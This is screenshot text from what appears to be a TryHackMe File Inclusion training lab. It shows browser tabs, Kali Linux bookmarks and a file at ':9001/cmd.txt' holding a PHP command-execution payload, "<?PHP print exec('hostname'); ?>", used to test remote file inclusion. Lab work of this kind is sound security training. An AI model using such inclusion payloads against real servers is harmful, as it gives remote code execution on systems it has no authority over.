 TryHackMe | File Inclusion ×
:9001/cmd.txt ×
Lab #Playground × +
:9001/cmd.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
<?PHP print exec('hostname'); ?>